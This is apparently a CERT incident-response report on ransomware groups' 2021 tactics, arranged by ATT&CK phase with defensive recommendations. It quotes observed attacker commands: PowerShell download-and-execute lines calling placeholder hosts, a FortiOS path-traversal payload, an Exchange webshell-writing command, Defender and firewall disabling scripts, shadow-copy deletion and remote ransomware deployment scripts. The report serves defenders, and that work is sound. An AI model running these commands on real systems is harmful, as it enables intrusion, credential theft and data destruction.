Introduction
Since a couple of years, ransomware attacks are one of organizations’ biggest threats. Indeed, those attacks can dramatically disturb operations by stopping production, order intake or orders shipments for days. Starting from isolated and capable groups of malware developers, the ecosystem moved to an affiliation model, gangs recruiting new members responsible for conducting the attacks. The first are responsible of carrying victim’s payment and affiliated rewards. Those groups recruits by promoting themselves in specialized forums. Hence, in few years, that cybercriminal ecosystem grown drastically, began to professionalize itself, industrialize its operations and finally do even more damage, generating more and more revenue.
To address this threat, corporations invested mainly in backups and security solutions. Most advanced and mature ones built and tested disaster recovery and business continuity plans.Thinking these measures alone would stopped cybercriminals is a misunderstanding of their motivation and capabilities. In 2019, Maze group found a new lever to force victims to pay. They started to steal victims’ data before encryption and threatened them to publish it on their Wall of Shame. It appears that if victims are not willing to pay, they put them under pressure with DDOS attack or calls their employees. A fantastic way to force them to pay astronomic ransoms. In any case, Intrinsec’s CERT does not recommend paying. Indeed, there is no guarantee that files would neither be decrypted nor sold. While handling the incident, it is interesting to preserve encrypted data as decryptors are released from time to time. Besides, paying ransom or facilitating ransom payments is prohibited in some countries. Moreover, by paying you encourage attackers to follow their malicious activities.
Since 2019, Intrinsec’s CERT was involved in hundreds of ransomware-related incident responses and conscientiously analysed their Technics, Tactics and Procedure (TTPs). This sometimes led to find move of affiliates from a group to another, or confirm that a group is a simple rebrand of an old one.
In 2021, Intrinsec’s CERT covered operations of Darkside, Ryuk, Conti, LockBit, Sodinokibi and Avaddon, on the French territory, distributed in more than sixty operations. This report presents main TTPs used by those groups and observed by Intrinsec’s CERT in 2021 and gives main recommendations to reduce risk related to ransomware attacks.
INITIAL ACCESS
The aim of initial access is to break into victims’ network. Then, persistence, credentials access, privilege escalation and lateral movement can be performed to prepare next steps of the compromise. Intrinsec’s CERT came across four types of intrusion vectors. First, attackers leveraged Exchange vulnerabilities chains ProxyLogon and Proxyshell in order to break into their victims’ environment. Phishing was used as well to compromise workstations and drop commodity malware. Remaining ways involve servers using deprecated operating systems exposed to the Internet and VPN appliances.
Exchange Vulnerabilities (ProxyLogon/ProxyShell)
Proxyshell is a combination of three vulnerabilities, CVE-2021-34473, CVE-2021-34523, CVE-2021-31207, affecting Microsoft Exchange. The first one exploited is the pre-auth path confusion (CVE-2021-34473) that bypass access control, next the privilege escalation in Exchange PowerShell backend (CVE-2021-34523) is used to get high privileges on the server and finally the post authentication remote code execution via arbitrary file write (CVE-2021-31207) is used to drop webshells.
We have here an attempt to create a webshell with the CVE-2021-31207 post-auth arbitrary file write. It will create a file at the location pointed by the FilePath argument, the content that will be written is include inside the mail that have for subject hfrftvxjxbkuyene.
{« EventData »:{« Data »: »New-MailboxExportRequest, -Mailbox « admin@XXX.com » -FilePath
« \localhost\c$\inetpub\wwwroot\aspnet_client\hfrftvxjxbkuyene.aspx » -IncludeFolders (« #Drafts# ») –
ContentFilter « Subject -eq ‘hfrftvxjxbkuyene' », XXX/XXX/Users/XXX/admin
XXX, [USER SID], [USER SID], Remote-PowerShell-Unknown, 13828 w3wp#MSExchangePowerShellAppPool, 21, 00:00:02.7661322, View
Entire Forest: ‘False’, Default Scope: ‘DOMAIN’, Configuration Domain Controller: ‘[DOMAIN CONTROLLER]’, Preferred Global Ca
Controllers: ‘{ [DOMAIN CONTROLLER] }’, False, 0 objects execution has been proxied to remote
server., 1, ActivityId: XXX, ServicePlan:;IsAdmin:True;: en-
US », »Binary »: » »}}
Phishing
One way to obtain initial access is to fool corporate user by inviting them to execute an attachment via different techniques of manipulation. In this case we had a mail requesting to regularize an invoice with an attachment. The attachment is faking a DocuSign document that need to disable protected mode and needs macro in order to decrypt the content of the document.

As soon as the user click on the button to enable macro, the malicious payload is executed and downloads additional payloads from an URL.
rundll32 ..\XXX.vbox,DllRegisterServer
Exposed Assets
Even tough vulnerabilities on VPN appliances like Fortinet, NetScaler, SonicWall or Sophos date back to 2018 or 2019, they are still actively exploited as initial compromise.
Some versions of FortiOS are affected by a vulnerability tracked as CVE-2018-13379. The latter allows, if SSL VPN is enabled, to abuse the snprintf function in order to leak the session file’s content which includes credentials in plain text. Even though the vulnerability is known as very critical and patched for a long time now, some equipments remains vulnerables. Consequently, the flaw is still exploited in the wild either by ransomware operators or by initial access brokers.
Attackers used the following payload in order to perform a path traversal and retrieve session information:
https://<IP>/remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession

Threat actors can leverage this vulnerability because many Fortinet equipments were left out-of-date by organisations. A credentials leak was even disclosed on RAMP forum in September 2021 as shown below.

Besides, some other products are still vulnerable and exploited in the wild. Such as Sophos with the User Portal Access on some Sophos firewall (CVE-2020-15069). This vulnerability permit attackers to have a remote code execution thanks to a buffer overflow. But also with SonicWall, with a SQL Injection (CVE-2021-20016) against SSL VPN SMA100 that enable querying username, password and other session related information. Another one that appeared during 2020 affects SonicOs (CVE-2020-5135) that could cause at least Denial of Service and at worst execute arbitrary code thanks to a buffer overflow.
Moreover, the COVID-19 pandemic situation forced companies to adopt new ways of working with a large number of remote employees, IT infrastructure had to change quickly to provide solution for users to work. This is why, there was a lot of servers exposed and sometimes outdated due to a lack of patch management. For example, we have seen exploitation of Citrix Application Delivery Controller (CVE-2019-19781) permitting to execute arbitrary remote code.
Attackers can leverage diverse range of techniques to get initial access to information systems but some of them can be avoided by undertaking different actions.
- Identify equipments that are publicly available and keep them up to date.
- Set up multi-factors authentication on VPN appliances (and other critical services)
- Raise awareness among weak passwords and conduct internal phishing campaign
EXECUTION
Following initial compromise, operators perform different execution actions. Lots of them drop CobaltStrike payloads or commodity malwares such as Dridex, QBot, etc. These are the first steps of compromise prior to escalating privileges and moving laterally.
Operators often leverage PowerShell, using different command patterns either to download payloads (Cobalt Strike, QBot, etc), edit or add registry keys, etc.
%COMSPEC% /b /c start /b /min powershell -nop -w hidden -encodedcommand <PAYLOAD>
c:\windows\system32\cmd.exe /c powershell -w hidden -c I`ex
([System.Text.Encoding]::ASCII.GetString((New-Object
Net.Webclient).DownloadData(‘http://[DOMAIN]/[PAYLOAD].jsp?[DATE]?’+(@($env:COMPUTERNAME,$
env:USERNAME,(get-wmiobject Win32_ComputerSystemProduct).UUID,(random))-join’*’))))
Commodity malwares, such as Dridex, drop binaries using random names in C:\Users\[USERNAME]\AppData\Local\Temp\ and create registry keys in SOFTWARE hive. Then, they can execute payloads thus created.
powershell.exe -Command
IEX([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String((Get-ItemProperty -Path
HKCU:\SOFTWARE[RANDOM NAME]).[RANDOM NAME])))
powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c IEX ((new-object net.webclient).downloadstring(« http://[IP]:[PORT]/[PAYLOAD] »))
In order to spot these types of activity, it is necessary to ensure decent visibility on equipments’ activity, using internal or additional features of operating systems like Sysmon, processes auditing, PowerShell transcript logging, etc. It is important to define proper retention policies so as to make detection and response efficient.
PERSISTENCE
To ensure persistence, operators use several techniques like scheduled tasks containing binaries, Run keys, WMI subscription, account creation, CobaltStrike binaries, etc.
| Technique | Example |
| Randomly named scheduled tasks | Executing binaries from C:\Users\XXX\AppData\Roaming\<RANDOM DIRECTORY>\ |
| Run Key | HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ containing paths to binary or encoded payload |
| Account creation | Domain administration account (Temp for instance) |
| WMI Subscription mechanism | Filter: SELECT * FROM __InstanceModificationEvent WITHIN 3600 WHERE TargetInstance ISA Win32_PerfFormattedData_PerfOS_System’ Consumer: c:\windows\system32\cmd.exe /c powershell -w hidden -c I`ex ([System.Text.Encoding]::ASCII.GetString((New-Object Net.Webclient).DownloadData(‘http:[//][DOMAIN]/[PAYLOAD][.]jsp?[DATE]?’+(@($env:COMPUTERNAME,$env:USERNAME,(get-wmiobject Win32_ComputerSystemProduct).UUID,(random))-join’*’)))) |
| Use of legitimate accounts | Attackers compromise user and service accounts in order to keep going with their actions without being detected |
We recommend conducting periodic accounts reviews to ensure that no illegitimate accounts are present on your IT infrastructure. To detect persistence mechanism, it is essential to ensure a good logging level and security monitoring policy on IT infrastructure, as well as keeping Active Directory clean throughout years by avoiding unused or deprecated accounts, weak passwords or service accounts with unsuitable privileges. For example, it is possible monitoring the creation and modification of user accounts, looking for actions on WMI objects (https://connect.ed-diamond.com/MISC/misc-091/detecter-la-persistance-wmi).
PRIVILEGE ESCALATION
The most widely observed tool to escalate privileges is Mimikatz. Attackers use it to collect credentials or other secrets to get more permissions and perform further actions like lateral movement, discovery, collection or exfiltration. Intrinsec’s CERT noticed the use of the Windows Task Manager to dump lsass.exe process.
We have often seen unappropriated administrative behaviour, as using domain administrator account to perform administrative or support tasks on servers or computers. By connecting on these hosts they leave credentials or hashes inside the lsass process. Mimikatz can then be used to extract secrets from memory.
ZeroLogon has been exploited in 2021 to gain domain administrator privileges. This vulnerability (CVE-2020-1472) exists in the Microsoft’s Netlogon Remote protocol and allows an attacker to take control of a domain controller (by setting up an empty password to the machine account, for example). A combination of different event identifiers (especially 5805 shown below) allows to detect the exploitation of ZeroLogon.
Channel: System
Provider: NETLOGON
EventID: 5805
Data: mimikatz %%5
To avoid privilege escalation, it is essential to apply principle of least privilege, to keep systems up to date and to monitor anti-virus alerts. Besides, some Microsoft features are designed to prevent credential dumping (Credential Guard).
CREDENTIALS ACCESS
When attackers get access to a host, they collect the maximum amount of information at their disposal. Apart from Mimikatz used to collect OS credentials, browsers are one of their means at disposal, if there are credentials registered within them, they will grab them with tools such as grabff.exe and grabchrome.exe, and use the newly found credentials in order to gain new access. Another way to find credentials is to bruteforce account that can’t be locked, that’s why such account must have very strong password. Operators conducted bruteforce attacks against ESXi root account as well. Ransomware operators target privileged accounts, especially domain administrator accounts as it is the highest privilege available on the domain.
It is possible to avoid many credentials access techniques by setting up strong password policies, storing passwords securely and hardening equipments to prevent attackers from dump credentials from memory. To securely store passwords, it is possible to use password manager. However; the master password that protects others has to be very strong because the file containing your secrets is a high value target.
DEFENSE EVASION
In order to avoid detection at any point of the kill chain, attackers use several ways to disable anti-virus, disable Microsoft firewall and clear logs.
| Technique | Technical elements |
| Windows Defender disabling | HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection\DisableScanOnRealtimeEnable = 0x1 HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-TimeProtection\DisableRawWriteNotification = 0x1 Set-MpPreference -DisableIOAVProtection $true powershell Set-MpPreference -DisableRealtimeMonitoring $true powershell Uninstall-WindowsFeature -Name Windows-Defender powershell New-ItemProperty -Path « HKLM:\SOFTWARE\Policies\Microsoft\Windows Defender » -Name DisableAntiSpyware -Value 1 -PropertyType DWORD -Force |
| Kaspersky disabling | C:\PerfLogs\kavremvr.exe |
| Windows Firewall disabling | netsh advfirewall set currentprofile state off netsh firewall set opmode mode=disable |
Batch scripts are used to disable Windows Defender features and to add exclusions in order to drop tools and malware in directories without being detected.
reg add « HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths » /v C:\ /t reg_dword /d 0 /f
reg add « HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths » /v C:\Windows\ /t reg_dword /d 0 /f
reg add « HKLM\Software\Policies\Microsoft\Windows Defender » /v DisableAntiSpyware /t REG_DWORD /d 1 /f
reg add « HKLM\SOFTWARE\Microsoft\Windows Defender\Real-Time Protection » /v DisableBehaviorMonitoring /t
REG_DWORD /d 1 /f
reg add « HKLM\SOFTWARE\Microsoft\Windows Defender\Real-Time Protection » /v DisableOnAccessProtection /t
REG_DWORD /d 1 /f
reg add « HKLM\SOFTWARE\Microsoft\Windows Defender\Real-Time Protection » /v DisableScanOnRealtimeEnable
/t REG_DWORD /d 1 /f
reg add « HKLM\SOFTWARE\Microsoft\Windows Defender\Real-Time Protection » /v DisableRealtimeMonitoring /t
REG_DWORD /d 1 /f
reg add « HKLM\SOFTWARE\Microsoft\Windows Defender\Spynet » /v SpyNetReporting /t REG_DWORD /d 0 /f
reg add « HKLM\SOFTWARE\Microsoft\Windows Defender\Spynet » /v SubmitSamplesConsent /t REG_DWORD /d 0 /f
reg add « HKLM\SYSTEM\CurrentControlSet\services\WinDefend » /v Start /t REG_DWORD /d 4 /f
reg add « HKLM\SYSTEM\ControlSet001\Services\WdNisDrv » /v Start /t REG_DWORD /d 4 /f
reg add « HKLM\SYSTEM\CurrentControlSet\Services\WdNisDrv » /v Start /t REG_DWORD /d 4 /f
powershell.exe /c Add-MpPreference -ExclusionPath C:\ProgramData, C:\Windows
sc config WinDefend start= disabled
sc stop WinDefend
powershell.exe -exec Bypass /c Set-MpPreference -DisableRealtimeMonitoring $true
By the beginning of 2022, Intrinsec’s CERT handled attacks involving batch scripts and binaries trying to disable various anti-virus (Sophos, TrendMicro, BitDefender, etc)
In order to detect defense evasion techniques, it is important to monitor executions, and registry keys modifications and creations. To achieve this goal, ensuring an appropriate logging policy and detection means on endpoints is key.
DISCOVERY

Prior to moving laterally across the network, operators try to map network and Active Directory environments. Attackers are interested in following information: users, computers, OUs, subnets, groups, trusts, etc. Many tools are leveraged to map Active Directory and networks: AdFind, ADRecon, SharpHound, BloodHound, PingCastle, ACLight, Advanced IP Scanner, SoftPerfect Network Scanner, etc. These tools are often used in custom batch scripts. Some examples are given below.
For instance, attackers perform Active Directory collection using AdFind in batch scripts, from C:\Windows\Temp\adf\ or C:\temp\, and store output in CSV files:
adfind.exe -f (objectcategory=person) > ad_users.txt
adfind.exe -f objectcategory=computer > ad_computers.txt
adfind.exe -f (objectcategory=organizationalUnit) > ad_ous.txt
adfind.exe -subnets -f (objectCategory=subnet) > ad_subnets.txt
adfind.exe -f « (objectcategory=group) » > ad_group.txt
adfind.exe -gcb -sc trustdmp > ad_trustdmp.txt
7.exe a -mx3 ad.7z ad_*
Another example of discovery actions is the use of PowerShell to gather information about computers:
Import-Module ActiveDirectory Get-ADComputer -Filter {enabled -eq $true} -propertiesselect Name, DNSHostName, OperatingSystem, LastLogonDate
The following chart shows the discovery tools used by ransomware operators in 2021. Calculation is based on all Intrinsec’s CERT’s incident responses involving discovery actions.
IT infrastructure should be shared in trust levels. Every group, such as exposed server, standard computers, administrative computers (restricted network access), computers connected over vpn, internal server or domain controllers, should have a different trust level. Then, segmentation via vlan and strict network filtering can be set, in order to log and monitor every access, such as a computer trying to scan your network from inside or trying to use unauthorized protocols or ports. One of the objective is to be able to quickly and easily spot a non privileged computer that is trying to reach domain controller. The best way to detect an attacker that is performing actions inside the network is to monitor activity within a security operation center.
LATERAL MOVEMENT
Main ways used by attackers to move laterally are remote desktop tools, PsExec and shares. Prevent legitimate administrators of using those tools and then monitor their usage within the infrastructure can lead to discover an on-going attack. Besides, disabling RDP on equipments that do not need it, ensuring different passwords for local administrator account and hardening network segmentation are good ways to prevent threat actors from moving laterally within the information system.
SysInternals tool PsExec is easy to use, and that is why attackers often leverage it. However, it leaves execution tracks on both local and remote systems. You can read more about these tracks on JPCERT/CC github: https://jpcertcc.github.io/ToolAnalysisResultSheet/details/PsExec.htm.
COLLECTION
During this phase, attacker’s goal is to find sensitive, business related or personal data within each share, each folder. Once the collection process is over, they use compression tools like WinRar, 7zip to speed up exfiltration and to stay undercover longer. This allows to reduce the volume of data during the exfiltration and inside big corporations it helps to stay silent. Threat actors hide compression tools in plain sight, by renaming 7zip.exe to mstc.exe (in C:\ProgramData\), for example.
Ransomware operators are interested in HR, financial and personal data as well as additional authentication information. They target sensitive informations using, for example, keywords to detect relevant files or folders. Exfiltrated data are used by the attackers to put pressure on victims’ and to negociate the ramsom.
Intrinsec’s CERT observed the use of Raccoon Stealer malware during ransomware attacks.
To avoid collection of sensitive data, the latter can be encrypted when stored or sent. To be able to define this encryption process, sensitive data, either technical or business-related, need to be identify.
C&C
The most widely used tool to perform command and control activity is Cobalt Strike. The latter is either used with HTTP or HTTPS to send regular requests to C&C servers and retrieve commands to perform on infected equipments. Once a server is compromised, attackers use PowerShell to download malicious binaries which will communicate with the command and control server, as shown below.
powershell.exe /c IEX ((new-object net.webclient).downloadstring(‘hxxp://[IP ADDRESS]:8081/[PAYLOAD]’))
Ransomware operators actively use Gost capabilities (https://github.com/ginuerzh/gost) in order to communicate with their remote server, using the command below. To hide the software in plain sight, they rename it to System.exe or update.exe.
C:\Windows\System.exe » -L rtcp://0.0.0.0:8087/127.0.0.1:4444 -F socks5://[USER]:[PASSWORD]@[REMOTEIPADDRESS]:443
Network traffic must be tracked in order to detect malicious communications with command and control servers. Bad reputation IP adress, unsual equipments sending a big amount of requests or unsual hours of requests can be good indicators of compromise.
In addition, Intrinsec’s CERT has observed usage of third-party tools, such as anydesk or teamviewer, to access remote hosts. These applications can, under certain circumstances, allow direct access from Internet and avoid attackers having to use bouncing machine. These softwares log connections in different files. AnyDesk tracks rejected or accepted authentication, authentication based on password or on token in C:\Users\[USERNAME]\AppData\Roaming\AnyDesk\connection_trace.txt. TeamViewer stores information about authentication in C:\Program Files*\TeamViewer\TeamViewer[VERSION NUMBER]_Logfile.log. Even though other log files exist, this article will not dive into them. In any case, professional versions of these softwares should be used, as they offer more configurable security options, like multi-factors authentication. To detect malicious use of third-party tools as lateral movement vector, it is useful to identify legitimate use of remote desktop softwares.
EXFILTRATION
Different softwares were observed in 2021 by Intrinsec’s CERT to exfiltrate data, such as RClone and PCloud. RClone configuration file contains remote server’s IP address, transfer protocol (FTP, for example), username and password of the account used to transfer data. Operators try to hide RClone in plain sight by renaming binaries to sv.exe or svchost.exe. They leveraged Telegram as well to exfiltrate stolen credentials. Often, data are sent to servers hosted by MEGA. The amount of stolen data can reach hundreds of gigabytes. Intrinsec’s CERT has strong suspicions that AnyDesk was used to exfiltrate data too.
As companies are paying even more attention to backups, as ransomware ecosystem grows, attackers rely now on double extortion techniques, like data exfiltration. In order to detect and prevent such techniques, sensitive data must be identified and classified. Then, stakeholders are able to plan access and sharing policies, as well as detection capabilities.
IMPACT
Attackers’ main objective in a ransomware attack is to force victims to pay, by encrypting or deleting backups when the latter are accessible on the same network with same administrative credentials. As victims may recover data from volume shadow copies, operators delete the latter using powershell commands or batch scripts, as well as services that would slow down encryption.
To delete these volume shadow copies, attackers use different commands and batch scripts:
powershell -ep bypass -c
(0..61)|%{$s+=[char][byte](‘0x’+’4765742D576D694F626A6563742057696E33325F536861646F77636F7079207C20466F72456163682D4F626A656
93B7D20′.Substring(2*$_,2))};iex $s
vssadmin.exe delete shadows /all /quiet
vssadmin.exe resize shadowstorage /for=C: /on=C: /maxsize=401MB
vssadmin.exe resize shadowstorage /for=C: /on=C: /maxsize=unbounded
Multiple ways are used to encrypt workstations and servers like PsExec, bitsadmin, WMIC or batch scripts. Some attackers take advantage of group policy objects to deploy their binaries from domain controllers. Few examples are given below.
Deployment batch scripts:
for /F %%i in (c:\Perflogs\a.txt) do @ net use \%%i\c$ XXX /user:XXX\Administrateur && copy
c:\Perflogs\XXX.dll \%%i\c$\users\public\XXX.dll /Y && wmic /node:%%i /user: »XXX\Administrateur »
/password: »XXX » process call create « cmd /c regsvr32 c:\users\public\XXX.dll XXX » &&
echo %%i>>c:\windows\temp\log.dat & net use \%%i\c$ /delete
WMIC commands:
start wmic /node:@C:\share$\XXX.txt /user: »DOMAIN\USER » /password: »{PASSWORD} » process call create « cmd.exe /c bitsadmin /transfer XXX \XXX\share$\XXX.exe %APPDATA%\XXX.exe&%APPDATA%\XXX.exe »
Powershell commands:
powershell.exe -ex bypass -nop -w hidden -file XXX.ps1 -CMD rundll32 C:\Windows\XXX.dll -ACC
XXX\administrator -SECR XXX -EXE XXX.dll -LIST list_XXX.txt -JOBS 10 -CHUNK 10 -WAIT 5
Bits Jobs:
bitsadmin /transfer debjob /download /priority normal \\XXX\C$\Windows\XXX.dll
C:\Windows\XXX.dll
Group Policy Objects:
<?xml version= »1.0″ encoding= »UTF-8″?>
– <Files clsid= »{XXX} »>
– <File clsid= »{XXX} » policyApplied= »1″ bypassErrors= »1″
uid= »{XXX} » changed= »XXX » image= »1″ status= »XXX.dll »
name= »XXX.dll »>
<Properties suppress= »0″ hidden= »1″ archive= »0″ readOnly= »0″ targetPath= »c:\Users\Public\XXX.dll »
fromPath= »C:\PerfLogs\XXX.dll » action= »R »/>
</File>
</Files
start PsExec.exe -accepteula -d <REMOTE HOSTS LIST> -u « DOMAIN\USER » -p « XXX » cmd /c « C:\windows\temp\XXX.exe »
When victims’ systems include virtualization technologies such as ESXi, attackers try to encrypt virtual machines’ files, storing encryption binaries in C:\inetpub\wwwroot\.
To ensure business continuity, important assets must be backed up following the 3-2-1 rule. This rule requires 3 copies of data, on 2 different media, with one copy offline. Restoration process should be tested on a regular basis in order to be ready if needed.

Ransomware ecosystem evolution from 2020 to 2022
As 2020 saw the decline or rebranding of many ransomware groups, especially Netwalker, Maze and Egregor, 2021 saw some strains disappear or rebrand themselves, some developers moving from one group to another. In 2021, Intrinsec’s CERT led incident responses involving mainly Darkside, Ryuk and Conti. The figures below show these trends. Cyber attacks handled by Intrinsec’s CERT during the first two months of year 2022 involved Hive and BlackCat.
In terms of initial compromise, Intrinsec’s CERT noticed that old vulnerabilities, from 2018 or 2019, affecting VPN appliances are still actively exploited. New initial access means appear in 2021, especially ProxyShell and ProxyLogon vulnerabilities chains on Microsoft Exchange servers. Eventually, phishing is still actively used to break into victims’ information systems, prior to droping commodity malwares. The time to compromise goes from one week for less sophisticated actors to less than a day for big game hunting actors.
In 2021, Intrinsec’s CERT took part in incident responses involving many different vulnerabilities, the main ones are given in the table below.
| Vulnerability | CVSS Base Score | Description | References |
| CVE-2021-26855 | 9.8 | SSRF vulnerability that allows an attacker to send HTTP arbitrary request to Microsoft Exchange’s internal service | https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-26855 https://www.cert.ssi.gouv.fr/uploads/ANSSI_top-10-edition-2022_NP_v1.0.4.pdf |
| CVE-2021-27065 | 7.8 | Arbitrary file write vulnerability in Microsoft Exchange (authentication required) | https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-27065 |
| CVE-2021-34473 | 9.8 | Pre-auth path confusion (improper URI validation) in Microsoft Exchange Vulnerability | https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-34473 |
| CVE-2021-34523 | 9.8 | Privilege escalation in Microsoft Exchange PowerShell Backend Vulnerability | https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-34523 |
| CVE-2021-31207 | 7.2 | Post-authentication remote code execution via arbitrary file write Vulnerability | https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-31207 https://www.cert.ssi.gouv.fr/uploads/ANSSI_top-10-edition-2022_NP_v1.0.4.pdf |
| CVE-2018-13379 | 9.8 | A Path Traversal in Fortinet FortiOS allows an unauthenticated attacker to download system files using special crafted HTTP requests (SSL VPN required) | https://www.fortiguard.com/psirt/FG-IR-18-384 https://www.cert.ssi.gouv.fr/alerte/CERTFR-2020-ALE-025/ |
| CVE-2020-15069 | 9.8 | Sophos XG Firewall allows a buffer overflow and a remote code execution via the HTTP/S bookmarks feature access. | https://www.sophos.com/fr-fr/security-advisories/sophos-sa-20200625-xg-user-portal-rce |
| CVE-2019-19781 | 9.8 | Citrix Application Delivery Controller (ADC) and Gateway allows a directory traversal. | https://support.citrix.com/article/CTX267679 https://www.cert.ssi.gouv.fr/avis/CERTFR-2019-AVI-640/ |
| CVE-2021-20016 | 9.8 | SonicWall SSLVPN SMA100 allows a remote unauthenticated attacker to perform SQL query to access username, password and other session related information. | https://psirt.global.sonicwall.com/vuln-list https://www.cert.ssi.gouv.fr/uploads/ANSSI_top-10-edition-2022_NP_v1.0.4.pdf |
| CVE-2020-1472 | 10.0 | An elevation of privilege exists when an attacker establishes a vulnerable Netlogon connection to a domain controller, using the Netlogon Remote Protocol (MS-NRPC) | https://msrc.microsoft.com/update-guide/vulnerability/CVE-2020-1472 https://www.cert.ssi.gouv.fr/alerte/CERTFR-2020-ALE-020/ |
Top 20 MITRE ATT&CK techniques observed by Intrinsec’s CERT, regardless of ransomware groups are given below. It is very important to pay attention to Valid Accounts (T1078) as initial access. Indeed, sometimes credentials are stolen long before the first steps of an attack. For example, a leak of Fortinet VPN accounts’ password happened in September 2021 (https://www.bleepingcomputer.com/news/security/hackers-leak-passwords-for-500-000-fortinet-vpn-accounts/). Then, in addition to network security monitoring and operating systems patching, it is crucial to keep up to date with vulnerabilities, leaks or other actions that would impact your business.
Intrinsec’s Cyber Threat Intelligence team provides services to detect and analyse data leaks, and to identify and monitor information system’s attack surface.
| Place | Tactic | Technique | Technique ID |
| 1 | Impact | Data Encrypted For Impact | T1486 |
| 2 | Lateral Movement | Remote Services: Remote Desktop Protocol | T1021.001 |
| 3 | Persistence | Valid Accounts: Domain Accounts | T1078.002 |
| 4 | Execution | Command and Scripting Interpreter: PowerShell | T1059.001 |
| 5 | Initial Access | Exploit Public Facing Application | T1190 |
| 6 | Defense Evasion | Impair Defenses: Disable or Modify Tools | T1562.001 |
| 7 | Initial Access | Valid Accounts: Domain Accounts | T1078.002 |
| 8 | Execution | Command and Scripting Interpreter: Windows Command Shell | T1059.003 |
| 9 | Lateral Movement | Lateral Tool Transfer | T1570 |
| 10 | Command and Control | Application Layer Protocol: Web Protocols | T1071.001 |
| 11 | Execution | System Services: Service Execution | T1569.002 |
| 12 | Privilege Escalation | Exploitation for Privilege Escalation | T1068 |
| 13 | Privilege Escalation | Valid Accounts: Domain Accounts | T1078.002 |
| 14 | Lateral Movement | Remote Services: SMB/Windows Admin Shares | T1021.002 |
| 15 | Persistence | Create or Modify System Process: Windows Service | T1543.003 |
| 16 | Persistence | External Remote Services | T1133 |
| 17 | Initial Access | External Remote Services | T1133 |
| 18 | Command and Control | Remote Access Software | T1219 |
| 19 | Exfiltration | Exfiltration Over Web Service: Exfiltration to Cloud Storage | T1567.002 |
| 20 | Execution | Scheduled Task/Job: Scheduled Task | T1053.005 |
Avoiding the trap
As explained throughout this article, many security actions can be taken to avoid ransomwares infections and to detect their first stages. Intrinsec’s CERT recommends to take the following measures.
- Enable multi-factors authentication on your critical services
- Conduct phishing campaign and raise your employees’ awareness of strong passwords
- Keep all your equipments up to date, especially internet facing ones
- Ensure a proper network segmentation
- Extend your logging, security monitoring and detection capabilities
- Apply the Principle of Least Privilege
- Define or review your data backup plan and test it on a regular basis
